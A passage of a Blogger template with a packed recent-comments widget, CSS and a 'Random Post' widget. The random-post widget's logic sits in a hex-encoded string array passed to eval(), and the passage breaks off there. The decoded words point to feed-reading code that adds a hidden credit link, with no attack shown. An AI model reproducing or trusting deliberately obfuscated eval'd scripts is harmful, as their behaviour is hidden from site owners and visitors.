1t=\\""+y+"\\" 1u=\\""+8+"\\" 1v=\\""+8+"\\"/></12>"}7+="<a v=\\""+z+"\\">"+y+"</a>";9 13=e.1y.$t;9 6=13.p(/(<([^>]+)>)/1A,"");4(6!==""&&6.D>w){6=6.1B(0,w);6+="&1C;";4(o===h){6+="<a v=\\""+z+"\\">"+F+"</a>"}}b{6=6}7+="<u>"+6+"</u>";7+="</10>"}7+=\'</R>\';9 K="";4(r===h){K="15:1F;"}7+="<u 1G=\\"1H-1I:1J;15:1K;1L-1M:1N;"+K+"\\">1O 1P <a v=\\"j://V.1Q.1R/\\">1S</a></u>";1T.1r(7)}',62,119,'||authorAvatar||if||commBody|commentsHtml|avatarSize|var||else|||entry|indexOf|com|true||http|avatarClass||defaultAvatar|img|showMorelink|replace|roundAvatar|hideCredits|||span|href|characters|showAvatar|authorName|commentlink|typeof|undefined|btt|length|link|moreLinktext|numComments|blogblog|gif|class|hideCSS|gravatar|author|src|feed|s1600|false|ul|s220|s512|for|www|rounded|break|bp|blogspot|li|png|div|commHTML|btt_recent_comments|display|image|b16|function|rel|alternate|mm|More|AaI8|1X32ZM|TxMKLVzQ5BI|QYau8ov2blE|btt_blogger_logo|avatar|openid16|9lSeVyNRKx0|TxMKMIqMNuI|AAAAAAAABYc|8iasY0xpLzc|btt_openid_logo|blank|avatarRound|write|avatarImage|alt|width|height|40|name|content|60|ig|substring|hellip|raquo|gd|none|style|font|size|10px|block|text|align|right|Widget|by|SoftGlad|com|SoftGlad|document|AAAAAAAABYY'.split('|'),0,{}))
//]]>
</script>
<script src="/feeds/comments/default?alt=json&callback=btt_recent_comments&max-results=5" type="text/javascript"></script>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Rastgele Videolar
</h3>
</div>
<div class='widget-content'>
<style type="text/css">
#blogger-item-widget-random-post .thumbnail {
    width: 66px;
    height: 66px;
    float: left;
    padding: 3px;
    border: 0px solid #CCC;
    margin: 0 5px 0 0;
    -webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#blogger-item-widget-random-post .thumbnail img {
    min-width: 66px!important;
    max-width: 66px!important;
    min-height: 66px!important;
    max-height: 66px!important;
    -webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#blogger-item-widget-random-post .thumbnail a {
    z-index: 100;
	display: block;
	position: relative;
}
#blogger-item-widget-random-post .content a {
}
#blogger-item-widget-random-post .content span {
    color: #999;
    font-size: 10px;
    font-style: italic;
}
#blogger-item-widget-random-post .item {
    padding: 7px 0;
}
#blogger-item-widget-random-post .item-0 {
    /*margin: 0;*/
}
#blogger-item-widget-random-post .info {
    text-align: right;
    height:1.2em!important;
    overflow:hidden;
    line-height: 1em!important;
}
#blogger-item-widget-random-post .info a {
    font-weight: bold;
    font-size: 11px;
    color: #AAA;
    display:none;
}
#blogger-item-widget-random-post:hover .info a {
    display:inline!important;
}
#blogger-item-widget-random-post .item-last {
    padding: 10px 0 0 0;
}
#blogger-item-widget-random-post .snip {
	font-size: 12px;
	padding: 0.5em 0 0 0;
	line-height: 1.5em;
}
</style>
<script type="text/JavaScript">
/*
Widget: Random Post for Blogger
Author: Tien Nguyen
Website: http://bloggeritems.com
GNU licenese
*/
/*User setting*/
var Post_Number = 3; //number of posts display
var Post_Thumb = true; //true: show post thumbnail, false: hide
var Post_Comment = false;//true: show comment count, false: hide
var Post_Author = false; //true: show post author name, false: hide
var Post_Time = false;//true: show post timestamp, false: hide
var Post_Label = true;//true: show a label of post, false: hide
var Post_Snip = true;//true: show post snippet, false:hide
var Post_Snip_Len = 90;//number characters of post snippet
var Lang_Comment = 'comments';
var Lang_By = 'By';
var Lang_More = '...';

var host = '';
var _0xa4ad=["\x43\x20\x31\x70\x3D\x27\x31\x63\x2D\x5A\x2D\x31\x4D\x2D\x31\x6B\x2D\x31\x65\x27\x3B\x43\x20\x31\x51\x3D\x27\x50\x3A\x2F\x2F\x31\x58\x2E\x55\x2F\x31\x5A\x2F\x31\x6B\x2D\x31\x65\x2D\x31\x4D\x2D\x79\x2D\x31\x63\x27\x3B\x58\x20\x31\x6A\x28\x31\x62\x29\x7B\x31\x75\x2E\x31\x74\x28\x27\x3C\x52\x20\x31\x57\x3D\x22\x31\x59\x2F\x32\x38\x22\x20\x49\x3D\x22\x27\x2B\x31\x62\x2B\x27\x22\x3E\x3C\x5C\x2F\x52\x3E\x27\x29\x7D\x58\x20\x31\x61\x28\x37\x29\x7B\x43\x20\x36\x3D\x75\x20\x51\x28\x29\x3B\x36\x2E\x6D\x3D\x37\x2E\x39\x2E\x6D\x2E\x24\x74\x3B\x48\x3D\x27\x36\x2D\x27\x3B\x4F\x3D\x36\x2E\x6D\x2E\x31\x50\x28\x48\x29\x3B\x36\x2E\x6D\x3D\x36\x2E\x6D\x2E\x31\x39\x28\x4F\x2B\x48\x2E\x76\x29\x3B\x36\x2E\x6D\x3D\x36\x2E\x6D\x2E\x4C\x28\x27\x2E\x31\x47\x27\x2C\x27\x27\x29\x3B\x36\x2E\x45\x3D\x75\x20\x31\x68\x28\x29\x3B\x35\x28\x27\x44\x27\x38\x20\x37\x2E\x39\x29\x7B\x79\x28\x69\x3D\x30\x3B\x69\x3C\x37\x2E\x39\x2E\x44\x2E\x76\x3B\x69\x2B\x2B\x29\x7B\x36\x2E\x45\x5B\x69\x5D\x3D\x37\x2E\x39\x2E\x44\x5B\x69\x5D\x2E\x31\x52\x7D\x7D\x36\x2E\x6E\x3D\x27\x27\x3B\x35\x28\x27\x6E\x27\x38\x20\x37\x2E\x39\x29\x7B\x36\x2E\x6E\x3D\x37\x2E\x39\x2E\x6E\x2E\x24\x74\x7D\x36\x2E\x31\x30\x3D\x27\x27\x3B\x35\x28\x27\x31\x30\x27\x38\x20\x37\x2E\x39\x29\x7B\x36\x2E\x31\x30\x3D\x37\x2E\x39\x2E\x31\x30\x2E\x24\x74\x7D\x36\x2E\x7A\x3D\x75\x20\x51\x28\x29\x3B\x36\x2E\x7A\x2E\x70\x3D\x27\x31\x73\x27\x3B\x36\x2E\x7A\x2E\x77\x3D\x27\x27\x3B\x36\x2E\x7A\x2E\x6F\x3D\x27\x50\x3A\x2F\x2F\x31\x36\x2E\x31\x34\x2E\x55\x2F\x56\x2F\x31\x6E\x2E\x31\x46\x27\x3B\x35\x28\x27\x70\x27\x38\x20\x37\x2E\x39\x2E\x64\x5B\x30\x5D\x29\x7B\x36\x2E\x7A\x2E\x70\x3D\x37\x2E\x39\x2E\x64\x5B\x30\x5D\x2E\x70\x2E\x24\x74\x7D\x35\x28\x27\x77\x27\x38\x20\x37\x2E\x39\x2E\x64\x5B\x30\x5D\x29\x7B\x36\x2E\x7A\x2E\x77\x3D\x37\x2E\x39\x2E\x64\x5B\x30\x5D\x2E\x77\x2E\x24\x74\x7D\x35\x28\x27\x72\x24\x42\x27\x38\x20\x37\x2E\x39\x2E\x64\x5B\x30\x5D\x29\x7B\x35\x28\x37\x2E\x39\x2E\x64\x5B\x30\x5D\x2E\x72\x24\x42\x2E\x49\x21\x3D\x27\x50\x3A\x2F\x2F\x31\x36\x2E\x31\x34\x2E\x55\x2F\x56\x2F\x31\x45\x2E\x31\x71\x27\x29\x7B\x36\x2E\x7A\x2E\x6F\x3D\x37\x2E\x39\x2E\x64\x5B\x30\x5D\x2E\x72\x24\x42\x2E\x49\x7D\x7D\x36\x2E\x31\x38\x3D\x31\x33\x28\x37\x2E\x39\x2E\x31\x64\x24\x32\x36\x2E\x24\x74\x29\x3B\x36\x2E\x32\x35\x3D\x31\x33\x28\x37\x2E\x39\x2E\x31\x64\x24\x32\x30\x2E\x24\x74\x29\x3B\x36\x2E\x32\x31\x3D\x31\x33\x28\x37\x2E\x39\x2E\x31\x64\x24\x32\x32\x2E\x24\x74\x29\x3B\x36\x2E\x41\x3D\x30\x3B\x35\x28\x27\x33\x27\x38\x20\x37\x2E\x39\x29\x7B\x36\x2E\x41\x3D\x37\x2E\x39\x2E\x33\x2E\x76\x7D\x36\x2E\x33\x3D\x75\x20\x31\x68\x28\x29\x3B\x79\x28\x69\x3D\x30\x3B\x69\x3C\x36\x2E\x41\x3B\x69\x2B\x2B\x29\x7B\x36\x2E\x33\x5B\x69\x5D\x3D\x75\x20\x51\x28\x29\x3B\x34\x3D\x75\x20\x51\x28\x29\x3B\x33\x3D\x37\x2E\x39\x2E\x33\x5B\x69\x5D\x3B\x34\x2E\x6D\x3D\x33\x2E\x6D\x2E\x24\x74\x3B\x48\x3D\x27\x31\x65\x2D\x27\x3B\x4F\x3D\x34\x2E\x6D\x2E\x31\x50\x28\x48\x29\x3B\x34\x2E\x6D\x3D\x34\x2E\x6D\x2E\x31\x39\x28\x4F\x2B\x48\x2E\x76\x29\x3B\x34\x2E\x4D\x3D\x27\x27\x3B\x35\x28\x27\x4D\x27\x38\x20\x33\x29\x7B\x34\x2E\x4D\x3D\x33\x2E\x4D\x2E\x24\x74\x7D\x34\x2E\x45\x3D\x75\x20\x31\x68\x28\x29\x3B\x35\x28\x27\x44\x27\x38\x20\x33\x29\x7B\x79\x28\x6A\x3D\x30\x3B\x6A\x3C\x33\x2E\x44\x2E\x76\x3B\x6A\x2B\x2B\x29\x7B\x34\x2E\x45\x5B\x6A\x5D\x3D\x33\x2E\x44\x5B\x6A\x5D\x2E\x31\x52\x7D\x7D\x34\x2E\x6E\x3D\x27\x27\x3B\x35\x28\x27\x6E\x27\x38\x20\x33\x29\x7B\x34\x2E\x6E\x3D\x33\x2E\x6E\x2E\x24\x74\x7D\x34\x2E\x4B\x3D\x27\x27\x3B\x35\x28\x27\x4B\x27\x38\x20\x33\x29\x7B\x34\x2E\x4B\x3D\x33\x2E\x4B\x2E\x24\x74\x7D\x34\x2E\x6B\x3D\x27\x27\x3B\x35\x28\x27\x6B\x27\x38\x20\x33\x29\x7B\x34\x2E\x6B\x3D\x33\x2E\x6B\x2E\x24\x74\x7D\x34\x2E\x73\x3D\x27\x27\x3B\x34\x2E\x31\x35\x3D\x27\x31\x47\x27\x3B\x35\x28\x27\x73\x27\x38\x20\x33\x29\x7B\x79\x28\x6A\x3D\x30\x3B\x6A\x3C\x33\x2E\x73\x2E\x76\x3B\x6A\x2B\x2B\x29\x7B\x35\x28\x33\x2E\x73\x5B\x6A\x5D\x2E\x31\x54\x3D\x3D\x27\x32\x33\x27\x29\x7B\x34\x2E\x73\x3D\x33\x2E\x73\x5B\x6A\x5D\x2E\x54\x7D\x35\x28\x33\x2E\x73\x5B\x6A\x5D\x2E\x31\x54\x3D\x3D\x27\x32\x34\x27\x29\x7B\x34\x2E\x31\x35\x3D\x33\x2E\x73\x5B\x6A\x5D\x2E\x6E\x7D\x7D\x7D\x34\x2E\x64\x3D\x75\x20\x51\x28\x29\x3B\x34\x2E\x64\x2E\x70\x3D\x27\x31\x73\x27\x3B\x34\x2E\x64\x2E\x77\x3D\x27\x27\x3B\x34\x2E\x64\x2E\x6F\x3D\x27\x50\x3A\x2F\x2F\x31\x36\x2E\x31\x34\x2E\x55\x2F\x56\x2F\x31\x6E\x2E\x31\x46\x27\x3B\x78\x3D\x33\x2E\x64\x5B\x30\x5D\x3B\x35\x28\x27\x70\x27\x38\x20\x78\x29\x7B\x34\x2E\x64\x2E\x70\x3D\x78\x2E\x70\x2E\x24\x74\x7D\x35\x28\x27\x77\x27\x38\x20\x78\x29\x7B\x34\x2E\x64\x2E\x77\x3D\x78\x2E\x77\x2E\x24\x74\x7D\x35\x28\x27\x72\x24\x42\x27\x38\x20\x78\x29\x7B\x35\x28\x78\x2E\x72\x24\x42\x2E\x49\x21\x3D\x27\x50\x3A\x2F\x2F\x31\x36\x2E\x31\x34\x2E\x55\x2F\x56\x2F\x31\x45\x2E\x31\x71\x27\x29\x7B\x34\x2E\x64\x2E\x6F\x3D\x78\x2E\x72\x24\x42\x2E\x49\x7D\x7D\x34\x2E\x6F\x3D\x27\x27\x3B\x35\x28\x27\x31\x76\x24\x6F\x27\x38\x20\x33\x29\x7B\x34\x2E\x6F\x3D\x33\x2E\x31\x76\x24\x6F\x2E\x31\x62\x7D\x34\x2E\x31\x37\x3D\x30\x3B\x35\x28\x27\x57\x24\x31\x72\x27\x38\x20\x33\x29\x7B\x34\x2E\x31\x37\x3D\x31\x33\x28\x33\x2E\x57\x24\x31\x72\x2E\x24\x74\x29\x7D\x34\x2E\x31\x35\x3D\x34\x2E\x31\x35\x2E\x4C\x28\x34\x2E\x31\x37\x2B\x27\x20\x27\x2C\x27\x27\x29\x3B\x34\x2E\x31\x42\x3D\x27\x27\x3B\x34\x2E\x46\x3D\x27\x27\x3B\x34\x2E\x32\x41\x3D\x27\x27\x3B\x35\x28\x27\x57\x24\x38\x2D\x31\x6C\x2D\x31\x69\x27\x38\x20\x33\x29\x7B\x34\x2E\x31\x42\x3D\x33\x5B\x27\x57\x24\x38\x2D\x31\x6C\x2D\x31\x69\x27\x5D\x2E\x54\x3B\x34\x2E\x46\x3D\x33\x5B\x27\x57\x24\x38\x2D\x31\x6C\x2D\x31\x69\x27\x5D\x2E\x32\x72\x3B\x34\x2E\x46\x3D\x34\x2E\x46\x2E\x4C\x28\x27\x2F\x32\x39\x2F\x27\x2C\x27\x2F\x6B\x2F\x27\x29\x3B\x34\x2E\x46\x3D\x34\x2E\x46\x2B\x27\x3F\x31\x67\x3D\x37\x2D\x38\x2D\x52\x27\x7D\x34\x2E\x4E\x3D\x27\x27\x3B\x35\x28\x27\x72\x24\x59\x27\x38\x20\x33\x29\x7B\x79\x28\x6A\x3D\x30\x3B\x6A\x3C\x33\x2E\x72\x24\x59\x2E\x76\x3B\x6A\x2B\x2B\x29\x7B\x35\x28\x33\x2E\x72\x24\x59\x5B\x6A\x5D\x2E\x70\x3D\x3D\x27\x31\x63\x2E\x32\x74\x27\x29\x7B\x34\x2E\x4E\x3D\x33\x2E\x72\x24\x59\x5B\x6A\x5D\x2E\x32\x71\x7D\x7D\x7D\x34\x2E\x4E\x3D\x34\x2E\x4E\x2E\x4C\x28\x27\x4E\x2D\x27\x2C\x27\x27\x29\x3B\x36\x2E\x33\x5B\x69\x5D\x3D\x34\x7D\x32\x77\x20\x36\x7D\x43\x20\x62\x3D\x32\x76\x3B\x58\x20\x31\x44\x28\x29\x7B\x35\x28\x62\x2E\x41\x3E\x30\x29\x7B\x68\x3D\x27\x3C\x63\x20\x6D\x3D\x22\x27\x2B\x31\x70\x2B\x27\x22\x3E\x27\x3B\x79\x28\x69\x3D\x30\x3B\x69\x3C\x62\x2E\x41\x3B\x69\x2B\x2B\x29\x7B\x68\x2B\x3D\x27\x3C\x63\x20\x65\x3D\x22\x5A\x20\x5A\x2D\x27\x2B\x69\x2B\x27\x20\x27\x2B\x28\x28\x28\x69\x2B\x31\x29\x3D\x3D\x62\x2E\x41\x29\x3F\x27\x5A\x2D\x32\x78\x27\x3A\x27\x27\x29\x2B\x27\x22\x3E\x27\x3B\x35\x28\x32\x73\x26\x26\x62\x2E\x33\x5B\x69\x5D\x2E\x6F\x21\x3D\x27\x27\x29\x7B\x68\x2B\x3D\x27\x3C\x63\x20\x65\x3D\x22\x6F\x22\x3E\x3C\x61\x20\x54\x3D\x22\x27\x2B\x62\x2E\x33\x5B\x69\x5D\x2E\x73\x2B\x27\x22\x3E\x3C\x56\x20\x49\x3D\x22\x27\x2B\x62\x2E\x33\x5B\x69\x5D\x2E\x6F\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x2F\x63\x3E\x27\x7D\x68\x2B\x3D\x27\x3C\x63\x20\x65\x3D\x22\x4B\x22\x3E\x3C\x61\x20\x54\x3D\x22\x27\x2B\x62\x2E\x33\x5B\x69\x5D\x2E\x73\x2B\x27\x22\x20\x65\x3D\x22\x6E\x22\x3E\x27\x2B\x62\x2E\x33\x5B\x69\x5D\x2E\x6E\x2B\x27\x3C\x2F\x61\x3E\x27\x3B\x43\x20\x6C\x3D\x27\x27\x3B\x35\x28\x31\x4A\x29\x7B\x35\x28\x6C\x21\x3D\x27\x27\x29\x7B\x6C\x2B\x3D\x27\x3C\x66\x20\x65\x3D\x22\x32\x66\x22\x3E\x26\x71\x3B\x26\x23\x31\x31\x3B\x26\x71\x3B\x3C\x2F\x66\x3E\x27\x7D\x6C\x2B\x3D\x27\x3C\x66\x20\x65\x3D\x22\x64\x22\x3E\x27\x2B\x32\x64\x2B\x27\x26\x71\x3B\x27\x2B\x62\x2E\x33\x5B\x69\x5D\x2E\x64\x2E\x70\x2B\x27\x3C\x2F\x66\x3E\x27\x7D\x35\x28\x31\x4F\x29\x7B\x35\x28\x6C\x21\x3D\x27\x27\x29\x7B\x6C\x2B\x3D\x27\x3C\x66\x20\x65\x3D\x22\x31\x6D\x22\x3E\x26\x71\x3B\x26\x23\x31\x31\x3B\x26\x71\x3B\x3C\x2F\x66\x3E\x27\x7D\x6C\x2B\x3D\x27\x3C\x66\x20\x65\x3D\x22\x32\x62\x22\x3E\x27\x2B\x62\x2E\x33\x5B\x69\x5D\x2E\x31\x37\x2B\x27\x26\x71\x27\x2B\x32\x67\x2B\x27\x3C\x2F\x66\x3E\x27\x7D\x35\x28\x31\x56\x29\x7B\x35\x28\x6C\x21\x3D\x27\x27\x29\x7B\x6C\x2B\x3D\x27\x3C\x66\x20\x65\x3D\x22\x31\x6D\x22\x3E\x26\x71\x3B\x26\x23\x31\x31\x3B\x26\x71\x3B\x3C\x2F\x66\x3E\x27\x7D\x4A\x3D\x62\x2E\x33\x5B\x69\x5D\x2E\x4D\x3B\x4A\x3D\x4A\x2E\x32\x68\x28\x27\x2D\x27\x29\x3B\x31\x32\x3D\x75\x20\x32\x6D\x28\x4A\x5B\x30\x5D\x2C\x4A\x5B\x31\x5D\x2D\x31\x2C\x4A\x5B\x32\x5D\x2E\x31\x39\x28\x30\x2C\x32\x29\x29\x3B\x31\x32\x3D\x31\x32\x2E\x32\x6E\x28\x29\x3B\x6C\x2B\x3D\x27\x3C\x66\x20\x65\x3D\x22\x32\x6C\x22\x3E\x27\x2B\x31\x32\x2B\x27\x3C\x2F\x66\x3E\x27\x7D\x35\x28\x31\x7A\x26\x26\x62\x2E\x33\x5B\x69\x5D\x2E\x45\x2E\x76\x3E\x30\x29\x7B\x35\x28\x6C\x21\x3D\x27\x27\x29\x7B\x6C\x2B\x3D\x27\x3C\x66\x20\x65\x3D\x22\x31\x6D\x22\x3E\x26\x71\x3B\x26\x23\x31\x31\x3B\x26\x71\x3B\x3C\x2F\x66\x3E\x27\x7D\x6C\x2B\x3D\x27\x3C\x66\x20\x65\x3D\x22\x32\x6B\x22\x3E\x27\x2B\x62\x2E\x33\x5B\x69\x5D\x2E\x45\x5B\x30\x5D\x2B\x27\x3C\x2F\x66\x3E\x27\x7D\x35\x28\x31\x4A\x7C\x7C\x31\x4F\x7C\x7C\x31\x56\x7C\x7C\x31\x7A\x29\x7B\x68\x2B\x3D\x27\x3C\x63\x20\x65\x3D\x22\x32\x6A\x22\x3E\x27\x2B\x6C\x2B\x27\x3C\x2F\x63\x3E\x27\x7D\x35\x28\x32\x69\x29\x7B\x43\x20\x31\x4B\x3D\x2F\x3C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x6B\x3D\x62\x2E\x33\x5B\x69\x5D\x2E\x6B\x3B\x6B\x3D\x6B\x2E\x4C\x28\x31\x4B\x2C\x27\x27\x29\x3B\x35\x28\x6B\x2E\x76\x3E\x31\x48\x29\x7B\x6B\x3D\x6B\x2E\x31\x39\x28\x30\x2C\x31\x48\x29\x2B\x32\x61\x7D\x68\x2B\x3D\x27\x3C\x63\x20\x65\x3D\x22\x32\x63\x22\x3E\x27\x2B\x6B\x2B\x27\x3C\x2F\x63\x3E\x27\x7D\x68\x2B\x3D\x27\x3C\x2F\x63\x3E\x3C\x63\x20\x65\x3D\x22\x31\x53\x22\x3E\x3C\x2F\x63\x3E\x3C\x2F\x63\x3E\x27\x7D\x68\x2B\x3D\x27\x3C\x63\x20\x65\x3D\x22\x31\x53\x22\x3E\x3C\x2F\x63\x3E\x3C\x63\x20\x65\x3D\x22\x32\x70\x22\x3E\x3C\x61\x20\x32\x65\x3D\x22\x32\x6F\x22\x20\x54\x3D\x22\x27\x2B\x31\x51\x2B\x27\x22\x20\x6E\x3D\x22\x31\x41\x20\x32\x7A\x22\x3E\x32\x79\x20\x31\x41\x3C\x2F\x61\x3E\x3C\x2F\x63\x3E\x3C\x2F\x63\x3E\x27\x3B\x31\x75\x2E\x31\x74\x28\x68\x29\x7D\x7D\x58\x20\x31\x79\x28\x37\x29\x7B\x62\x3D\x31\x61\x28\x37\x29\x3B\x31\x44\x28\x29\x7D\x58\x20\x31\x49\x28\x37\x29\x7B\x62\x3D\x31\x61\x28\x37\x29\x3B\x47\x3D\x31\x78\x2E\x32\x75\x28\x28\x31\x78\x2E\x31\x6B\x28\x29\x2A\x62\x2E\x31\x38\x29\x2B\x31\x29\x3B\x35\x28\x47\x2B\x31\x66\x3E\x62\x2E\x31\x38\x29\x7B\x47\x3D\x62\x2E\x31\x38\x2D\x31\x66\x2B\x31\x7D\x35\x28\x47\x3C\x31\x29\x7B\x47\x3D\x31\x7D\x31\x6A\x28\x31\x43\x2B\x27\x2F\x31\x77\x2F\x31\x6F\x2F\x6B\x3F\x31\x67\x3D\x37\x2D\x38\x2D\x52\x26\x31\x55\x2D\x31\x4E\x3D\x27\x2B\x31\x66\x2B\x27\x26\x32\x37\x2D\x4F\x3D\x27\x2B\x47\x2B\x27\x26\x31\x4C\x3D\x31\x79\x27\x29\x7D\x31\x6A\x28\x31\x43\x2B\x27\x2F\x31\x77\x2F\x31\x6F\x2F\x6B\x3F\x31\x67\x3D\x37\x2D\x38\x2D\x52\x26\x31\x55\x2D\x31\x4E\x3D\x30\x26\x31\x4C\x3D\x31\x49\x27\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x74\x65\x6D\x70\x7C\x69\x66\x7C\x62\x6C\x6F\x67\x7C\x6A\x73\x6F\x6E\x7C\x69\x6E\x7C\x66\x65\x65\x64\x7C\x7C\x42\x6C\x6F\x67\x7C\x64\x69\x76\x7C\x61\x75\x74\x68\x6F\x72\x7C\x63\x6C\x61\x73\x73\x7C\x73\x70\x61\x6E\x7C\x7C\x7C\x7C\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x73\x75\x62\x7C\x69\x64\x7C\x74\x69\x74\x6C\x65\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x6E\x61\x6D\x65\x7C\x6E\x62\x73\x70\x7C\x67\x64\x7C\x6C\x69\x6E\x6B\x7C\x7C\x6E\x65\x77\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x75\x72\x69\x7C\x61\x30\x7C\x66\x6F\x72\x7C\x61\x64\x6D\x69\x6E\x7C\x65\x6E\x74\x72\x79\x5F\x6E\x75\x6D\x62\x65\x72\x7C\x69\x6D\x61\x67\x65\x7C\x76\x61\x72\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x63\x61\x74\x65\x7C\x72\x65\x70\x6C\x79\x5F\x6A\x73\x6F\x6E\x7C\x72\x61\x6E\x64\x7C\x6B\x65\x79\x7C\x73\x72\x63\x7C\x64\x61\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x70\x69\x64\x7C\x69\x6E\x64\x65\x78\x7C\x68\x74\x74\x70\x7C\x4F\x62\x6A\x65\x63\x74\x7C\x73\x63\x72\x69\x70\x74\x7C\x7C\x68\x72\x65\x66\x7C\x63\x6F\x6D\x7C\x69\x6D\x67\x7C\x74\x68\x72\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x78\x74\x65\x6E\x64\x65\x64\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x69\x74\x65\x6D\x7C\x73\x75\x62\x74\x69\x74\x6C\x65\x7C\x38\x32\x32\x36\x7C\x74\x6F\x64\x61\x79\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x7C\x72\x65\x70\x6C\x79\x5F\x6C\x61\x62\x65\x6C\x7C\x69\x6D\x67\x31\x7C\x72\x65\x70\x6C\x79\x5F\x6E\x75\x6D\x62\x65\x72\x7C\x74\x6F\x74\x61\x6C\x5F\x65\x6E\x74\x72\x79\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x62\x69\x5F\x6A\x73\x68\x6F\x72\x74\x7C\x75\x72\x6C\x7C\x62\x6C\x6F\x67\x67\x65\x72\x7C\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x7C\x70\x6F\x73\x74\x7C\x50\x6F\x73\x74\x5F\x4E\x75\x6D\x62\x65\x72\x7C\x61\x6C\x74\x7C\x41\x72\x72\x61\x79\x7C\x74\x6F\x7C\x62\x69\x5F\x73\x63\x72\x69\x70\x74\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x72\x65\x70\x6C\x79\x7C\x73\x65\x70\x61\x72\x61\x74\x65\x7C\x61\x6E\x6F\x6E\x33\x36\x7C\x70\x6F\x73\x74\x73\x7C\x41\x70\x70\x53\x65\x6C\x7C\x67\x69\x66\x7C\x74\x6F\x74\x61\x6C\x7C\x41\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x7C\x77\x72\x69\x74\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6D\x65\x64\x69\x61\x7C\x66\x65\x65\x64\x73\x7C\x4D\x61\x74\x68\x7C\x5F\x32\x30\x36\x35\x5F\x67\x65\x74\x5F\x70\x6F\x73\x74\x7C\x50\x6F\x73\x74\x5F\x4C\x61\x62\x65\x6C\x7C\x57\x69\x64\x67\x65\x74\x7C\x72\x65\x70\x6C\x79\x5F\x74\x6F\x7C\x68\x6F\x73\x74\x7C\x5F\x32\x30\x36\x35\x5F\x73\x68\x6F\x77\x5F\x70\x6F\x73\x74\x7C\x62\x6C\x61\x6E\x6B\x7C\x70\x6E\x67\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x50\x6F\x73\x74\x5F\x53\x6E\x69\x70\x5F\x4C\x65\x6E\x7C\x5F\x32\x30\x36\x35\x5F\x64\x69\x63\x65\x5F\x70\x6F\x73\x74\x7C\x50\x6F\x73\x74\x5F\x41\x75\x74\x68\x6F\x72\x7C\x72\x65\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x77\x69\x64\x67\x65\x74\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x50\x6F\x73\x74\x5F\x43\x6F\x6D\x6D\x65\x6E\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x42\x61\x63\x6B\x5F\x4C\x69\x6E\x6B\x7C\x74\x65\x72\x6D\x7C\x63\x6C\x65\x61\x72\x7C\x72\x65\x6C\x7C\x6D\x61\x78\x7C\x50\x6F\x73\x74\x5F\x54\x69\x6D\x65\x7C\x74\x79\x70\x65\x7C\x62\x6C\x6F\x67\x67\x65\x72\x69\x74\x65\x6D\x73\x7C\x74\x65\x78\x74\x7C\x77\x69\x67\x65\x74\x73\x7C\x73\x74\x61\x72\x74\x49\x6E\x64\x65\x78\x7C\x69\x74\x65\x6D\x5F\x70\x65\x72\x5F\x70\x61\x67\x65\x7C\x69\x74\x65\x6D\x73\x50\x65\x72\x50\x61\x67\x65\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x72\x65\x70\x6C\x69\x65\x73\x7C\x73\x74\x61\x72\x74\x5F\x69\x6E\x64\x65\x78\x7C\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73\x7C\x73\x74\x61\x72\x74\x7C\x4A\x61\x76\x61\x53\x63\x72\x69\x70\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x4C\x61\x6E\x67\x5F\x4D\x6F\x72\x65\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x7C\x73\x6E\x69\x70\x7C\x4C\x61\x6E\x67\x5F\x42\x79\x7C\x74\x61\x72\x67\x65\x74\x7C\x73\x65\x70\x65\x72\x61\x74\x65\x7C\x4C\x61\x6E\x67\x5F\x43\x6F\x6D\x6D\x65\x6E\x74\x7C\x73\x70\x6C\x69\x74\x7C\x50\x6F\x73\x74\x5F\x53\x6E\x69\x70\x7C\x6D\x65\x74\x61\x7C\x6C\x61\x62\x65\x6C\x7C\x74\x69\x6D\x65\x7C\x44\x61\x74\x65\x7C\x74\x6F\x4C\x6F\x63\x61\x6C\x65\x44\x61\x74\x65\x53\x74\x72\x69\x6E\x67\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x69\x6E\x66\x6F\x7C\x76\x61\x6C\x75\x65\x7C\x73\x6F\x75\x72\x63\x65\x7C\x50\x6F\x73\x74\x5F\x54\x68\x75\x6D\x62\x7C\x69\x74\x65\x6D\x43\x6C\x61\x73\x73\x7C\x66\x6C\x6F\x6F\x72\x7C\x6E\x75\x6C\x6C\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6C\x61\x73\x74\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x49\x6E\x66\x6F\x7C\x72\x65\x70\x6C\x79\x5F\x74\x69\x74\x6C\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function 